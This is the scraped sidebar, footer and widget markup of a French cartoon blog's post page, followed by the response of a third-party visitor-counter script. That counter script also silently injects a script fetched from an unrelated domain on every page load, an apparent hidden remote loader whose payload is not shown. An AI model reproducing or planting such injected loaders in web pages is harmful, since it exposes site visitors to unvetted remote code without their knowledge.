<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/8/10023/1/3&amp;ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3GqbB9iPU0xsrflnM5TDywzQMwxPt8ebvpPtu_NYFIZYIN_QjIgMrlGUQDKU54wfDyG4QWOtzu_V190u-dWgPsgOd52gDkugai7UX3Ry-Fk5_oGp2yWgphb_0xUhcyqT232Hnuus=s0-d" alt="Compteur de visiteurs en temps réel" style="border:none;"></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4F1bZEnmtweSxk-tU5SqbEofc11g:1768967194801';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2018/03/meteo-de-merde.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'https://alain-r.blogspot.com/2018/03/meteo-de-merde.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2018/03/meteo-de-merde.html', 'homepageUrl': 'https://alain-r.blogspot.com/', 'searchUrl': 'https://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'https://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://alain-r.blogspot.com/feeds/5044652009332115997/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5044652009332115997', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s72-c/m%25C3%25A9t%25C3%25A9o+de+merde.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s640/m%25C3%25A9t%25C3%25A9o+de+merde.jpg', 'pageName': 'M\xe9t\xe9o de merde...', 'pageTitle': 'Le petit Alain-R illustr\xe9: M\xe9t\xe9o de merde...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xe9t\xe9o de merde...', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEVKEw3i0liIYpWe-r2a6oqxf7GI4gcdh_mzGyrfvtz4HpiDKaI2K53z2_V9bTH0zzZfYiW52iDKbjlR3TCuSkmb1jLJqSb1FR6cKAuuO1y6B1hlnygrA35h1Dr9_s4hSZ5QkoVMQfg74V/s640/m%25C3%25A9t%25C3%25A9o+de+merde.jpg', 'url': 'https://alain-r.blogspot.com/2018/03/meteo-de-merde.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5044652009332115997}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 414
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

